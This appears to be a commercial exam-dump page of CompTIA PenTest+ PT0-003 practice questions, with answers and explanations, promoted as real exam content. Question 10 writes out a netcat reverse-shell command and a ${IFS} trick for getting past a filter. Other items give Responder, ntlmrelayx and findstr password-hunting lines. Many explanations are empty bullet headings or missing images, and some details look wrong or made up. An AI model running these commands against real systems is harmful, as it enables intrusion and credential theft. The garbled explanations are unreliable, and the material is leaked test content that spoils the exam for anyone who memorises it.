PT0-003 Exam Questions - Online Test
PT0-003 Premium VCE File

150 Lectures, 20 Hours

Master the PT0-003 CompTIA PenTest+ Exam content and be ready for exam day success quickly with this Exambible PT0-003 free question. We guarantee it!We make it a reality and give you real PT0-003 questions in our CompTIA PT0-003 braindumps.Latest 100% VALID CompTIA PT0-003 Exam Questions Dumps at below page. You can use our CompTIA PT0-003 braindumps and pass your exam.
Also have PT0-003 free dumps questions for you:
NEW QUESTION 1
A penetration tester wants to create a malicious QR code to assist with a physical security assessment. Which of the following tools has the built-in functionality most likely needed for this task?
- A. BeEF
- B. John the Ripper
- C. ZAP
- D. Evilginx
Answer: A
Explanation:
BeEF (Browser Exploitation Framework) is a penetration testing tool that focuses on web browsers. It has built-in functionality for generating malicious QR codes, which can be used to direct users to malicious websites, execute browser-based attacks, or gather information.
✑ Understanding BeEF:
✑ Creating Malicious QR Codes: Step-by-Step Explanationbeef -x --qr
✑ Usage in Physical Security Assessments:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 2
HOTSPOT
You are a security analyst tasked with hardening a web server.
You have been given a list of HTTP payloads that were flagged as malicious. INSTRUCTIONS
Given the following attack signatures, determine the attack type, and then identify the associated remediation to prevent the attack in the future.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
Solution:
* 1. Reflected XSS - Input sanitization (<> ...)
* 2. Sql Injection Stacked - Parameterized Queries
* 3. DOM XSS - Input Sanitization (<> ...)
* 4. Local File Inclusion - sandbox req
* 5. Command Injection - sandbox req
* 6. SQLi union - paramtrized queries
* 7. SQLi error - paramtrized queries
* 8. Remote File Inclusion - sandbox
* 9. Command Injection - input saniti $
* 10. URL redirect - prevent external calls
Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 3
A penetration tester plans to conduct reconnaissance during an engagement using readily available resources. Which of the following resources would most likely identify hardware and software being utilized by the client?
- A. Cryptographic flaws
- B. Protocol scanning
- C. Cached pages
- D. Job boards
Answer: D
Explanation:
✑ Reconnaissance:
✑ Job Boards:
✑ Examples of Job Boards:
Pentest References:
✑ OSINT (Open Source Intelligence): Using publicly available sources to gather information about a target.
✑ Job boards are a key source of OSINT, providing indirect access to the internal technologies of a company.
✑ This information can be used to tailor subsequent phases of the penetration test, such as vulnerability scanning and exploitation, to the specific technologies identified.
By examining job boards, a penetration tester can gain insights into the hardware and software environments of the target, making this a valuable reconnaissance tool.
=================
NEW QUESTION 4
SIMULATION
A penetration tester has been provided with only the public domain name and must enumerate additional information for the public-facing assets.
INSTRUCTIONS




Solution:



Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 5
Which of the following is the most efficient way to infiltrate a file containing data that could be sensitive?
- A. Use steganography and send the file over FTP
- B. Compress the file and send it using TFTP
- C. Split the file in tiny pieces and send it over dnscat
- D. Encrypt and send the file over HTTPS
Answer: D
Explanation:
When considering efficiency and security for exfiltrating sensitive data, the chosen method must ensure data confidentiality and minimize the risk of detection. Here??s an analysis of each option:
✑ Use steganography and send the file over FTP (Option A):
✑ Compress the file and send it using TFTP (Option B):
✑ Split the file in tiny pieces and send it over dnscat (Option C):
✑ Encrypt and send the file over HTTPS (Answer: D):
Conclusion: Encrypting the file and sending it over HTTPS is the most efficient and secure method for exfiltrating sensitive data, ensuring both confidentiality and reducing the risk of detection.
NEW QUESTION 6
A penetration tester needs to collect information over the network for further steps in an internal assessment. Which of the following would most likely accomplish this goal?
- A. ntlmrelayx.py -t 192.168.1.0/24 -1 1234
- B. nc -tulpn 1234 192.168.1.2
- C. responder.py -I eth0 -wP
- D. crackmapexec smb 192.168.1.0/24
Answer: C
Explanation:
To collect information over the network, especially during an internal assessment, tools that can capture and analyze network traffic are essential. Responder is specifically designed for this purpose, and it can capture NTLM hashes and other credentials by poisoning various network protocols. Here??s a breakdown of the options:
✑ Option A: ntlmrelayx.py -t 192.168.1.0/24 -1 1234
✑ Option B: nc -tulpn 1234 192.168.1.2
✑ Option C: responder.py -I eth0 -wP
✑ Option D: crackmapexec smb 192.168.1.0/24
References from Pentest:
✑ Anubis HTB: Highlights the use of Responder to capture network credentials and hashes during internal assessments.
✑ Horizontall HTB: Demonstrates the effectiveness of Responder in capturing and analyzing network traffic for further exploitation.
=================
NEW QUESTION 7
During an assessment, a penetration tester obtains a low-privilege shell and then runs the following command:
findstr /SIM /C:"pass" *.txt *.cfg *.xml
Which of the following is the penetration tester trying to enumerate?
- A. Configuration files
- B. Permissions
- C. Virtual hosts
- D. Secrets
Answer: D
Explanation:
By running the command findstr /SIM /C:"pass" *.txt *.cfg *.xml, the penetration tester is trying to enumerate secrets.
✑ Command Analysis:
✑ Objective:
✑ Other Options:
Pentest References:
✑ Post-Exploitation: Enumerating sensitive information like passwords is a common post-exploitation activity after gaining initial access.
✑ Credential Discovery: Searching for stored credentials within configuration files and documents to escalate privileges or move laterally within the network.
By running this command, the penetration tester aims to find stored passwords or other secrets that could help in further exploitation of the target system.
=================
NEW QUESTION 8
In a cloud environment, a security team discovers that an attacker accessed confidential information that was used to configure virtual machines during their initialization. Through which of the following features could this information have been accessed?
- A. IAM
- B. Block storage
- C. Virtual private cloud
- D. Metadata services
Answer: D
Explanation:
In a cloud environment, the information used to configure virtual machines during their initialization could have been accessed through metadata services.
✑ Metadata Services:
✑ Other Features:
Pentest References:
✑ Cloud Security: Understanding how metadata services work and the potential risks associated with them is crucial for securing cloud environments.
✑ Exploitation: Metadata services can be exploited to retrieve sensitive data if not properly secured.
By accessing metadata services, an attacker can retrieve sensitive configuration information used during VM initialization, which can lead to further exploitation.
=================
NEW QUESTION 9
A penetration tester is conducting a vulnerability scan. The tester wants to see any vulnerabilities that may be visible from outside of the organization. Which of the following scans should the penetration tester perform?
- A. SAST
- B. Sidecar
- C. Unauthenticated
- D. Host-based
Answer: C
Explanation:
To see any vulnerabilities that may be visible from outside of the organization, the penetration tester should perform an unauthenticated scan.
✑ Unauthenticated Scan:
✑ Comparison with Other Scans:
✑ Pentest References:
By performing an unauthenticated scan, the penetration tester can identify vulnerabilities that an external attacker could exploit without needing any credentials or internal access.
=================
NEW QUESTION 10
A penetration tester is trying to bypass a command injection blocklist to exploit a remote code execution vulnerability. The tester uses the following command:
nc -e /bin/sh 10.10.10.16 4444
Which of the following would most likely bypass the filtered space character?
- A. ${IFS}
- B. %0a
- C. + *
- D. %20
Answer: A
Explanation:
To bypass a command injection blocklist that filters out the space character, the tester can use ${IFS}. ${IFS} stands for Internal Field Separator in Unix-like systems, which by default is set to space, tab, and newline characters.
✑ Command Injection:
✑ Bypassing Filters:
✑ Alternative Encodings:
Pentest References:
✑ Command Injection: Understanding how command injection works and common techniques to exploit it.
✑ Bypassing Filters: Using creative methods like environment variable expansion to
bypass input filters and execute commands.
✑ Shell Scripting: Knowledge of shell scripting and environment variables is crucial for effective exploitation.
By using ${IFS}, the tester can bypass the filtered space character and execute the intended command, demonstrating the vulnerability's exploitability.
=================
NEW QUESTION 11
While conducting a peer review for a recent assessment, a penetration tester finds the debugging mode is still enabled for the production system. Which of the following is most likely responsible for this observation?
- A. Configuration changes were not reverted.
- B. A full backup restoration is required for the server.
- C. The penetration test was not completed on time.
- D. The penetration tester was locked out of the system.
Answer: A
Explanation:
✑ Debugging Mode:
✑ Common Causes:
✑ Best Practices:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 12
A consultant starts a network penetration test. The consultant uses a laptop that is hardwired to the network to try to assess the network with the appropriate tools. Which of the following should the consultant engage first?
- A. Service discovery
- B. OS fingerprinting
- C. Host discovery
- D. DNS enumeration
Answer: C
Explanation:
In network penetration testing, the initial steps involve gathering information to build an understanding of the network's structure, devices, and potential entry points. The process generally follows a structured approach, starting from broad discovery methods to more specific identification techniques. Here's a comprehensive breakdown of the steps:
✑ Host Discovery (Answer: C):
nmap -sn 192.168.1.0/24
✑ References:
Service Discovery (Option A):
✑ Objective: After identifying live hosts, determine the services running on them.
✑ Tools & Techniques: nmap -sV 192.168.1.100
✑ References:
OS Fingerprinting (Option B):
✑ Objective: Determine the operating system of the identified hosts.
✑ Tools & Techniques: nmap -O 192.168.1.100
✑ References:
DNS Enumeration (Option D):
✑ Objective: Identify DNS records and gather subdomains related to the target domain.
✑ Tools & Techniques:
dnsenum example.com
Conclusion: The initial engagement in a network penetration test is to identify the live hosts on the network (Host Discovery). This foundational step allows the penetration tester to map out active devices before delving into more specific enumeration tasks like service discovery, OS fingerprinting, and DNS enumeration. This structured approach ensures that the tester maximizes their understanding of the network environment efficiently and systematically.
NEW QUESTION 13
A penetration tester discovers evidence of an advanced persistent threat on the network that is being tested. Which of the following should the tester do next?
- A. Report the finding.
- B. Analyze the finding.
- C. Remove the threat.
- D. Document the finding and continue testing.
Answer: A
Explanation:
Upon discovering evidence of an advanced persistent threat (APT) on the network, the penetration tester should report the finding immediately.
✑ Advanced Persistent Threat (APT):
✑ Immediate Reporting:
✑ Other Actions:
Pentest References:
✑ Incident Response: Understanding the importance of immediate reporting and collaboration with the organization??s security team upon discovering critical threats like APTs.
✑ Ethical Responsibility: Following ethical guidelines and protocols to ensure the organization can respond effectively to significant threats.
By reporting the finding immediately, the penetration tester ensures that the organization??s security team is alerted to the presence of an APT, allowing them to initiate an appropriate incident response.
=================
NEW QUESTION 14
A penetration tester is evaluating a SCADA system. The tester receives local access to a workstation that is running a single application. While navigating through the application, the tester opens a terminal window and gains access to the underlying operating system. Which of the following attacks is the tester performing?
- A. Kiosk escape
- B. Arbitrary code execution
- C. Process hollowing
- D. Library injection
Answer: A
Explanation:
A kiosk escape involves breaking out of a restricted environment, such as a kiosk or a single application interface, to access the underlying operating system. Here??s why option A is correct:
✑ Kiosk Escape: This attack targets environments where user access is intentionally
limited, such as a kiosk or a dedicated application. The goal is to break out of these restrictions and gain access to the full operating system.
✑ Arbitrary Code Execution: This involves running unauthorized code on the system,
but the scenario described is more about escaping a restricted environment.
✑ Process Hollowing: This technique involves injecting code into a legitimate process, making it appear benign while executing malicious activities.
✑ Library Injection: This involves injecting malicious code into a running process by
loading a malicious library, which is not the focus in this scenario.
References from Pentest:
✑ Forge HTB: Demonstrates techniques to escape restricted environments and gain broader access to the system.
✑ Horizontall HTB: Shows methods to break out of limited access environments, aligning with the concept of kiosk escape.
Conclusion:
Option A, Kiosk escape, accurately describes the type of attack where a tester breaks out of a restricted environment to access the underlying operating system.
=================
NEW QUESTION 15
During the reconnaissance phase, a penetration tester collected the following information
from the DNS records: A-----> www
A-----> host
TXT --> vpn.comptia.org SPF---> ip =2.2.2.2
Which of the following DNS records should be in place to avoid phishing attacks using spoofing domain techniques?
- A. MX
- B. SOA
- C. DMARC
- D. CNAME
Answer: C
Explanation:
DMARC (Domain-based Message Authentication, Reporting & Conformance) is an email authentication protocol that helps prevent email spoofing and phishing. It builds on SPF (Sender Policy Framework) and DKIM (DomainKeys Identified Mail) to provide a mechanism for email senders and receivers to improve and monitor the protection of the domain from fraudulent email.
✑ Understanding DMARC:
✑ Implementing DMARC:
✑ Benefits of DMARC:
✑ DMARC Record Components:
✑ Real-World Example:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 16
......
P.S. Dumps-hub.com now are offering 100% pass ensure PT0-003 dumps! All PT0-003 exam questions have been updated with correct answers: https://www.dumps-hub.com/PT0-003-dumps.html (131 New Questions)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (81-90)
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (1-10)
- The Latest Guide To SY0-601 Preparation
- [2021-New] CompTIA CAS-002 Dumps With Update Exam Questions (151-160)
- All About Downloadable SY0-601 Simulations
- How Many Questions Of CAS-004 Free Dumps
- [2021-New] CompTIA 220-902 Dumps With Update Exam Questions (141-150)
- [2021-New] CompTIA 220-902 Dumps With Update Exam Questions (11-20)
- [2021-New] CompTIA SY0-401 Dumps With Update Exam Questions (111-120)
- [2021-New] CompTIA 220-902 Dumps With Update Exam Questions (1-10)

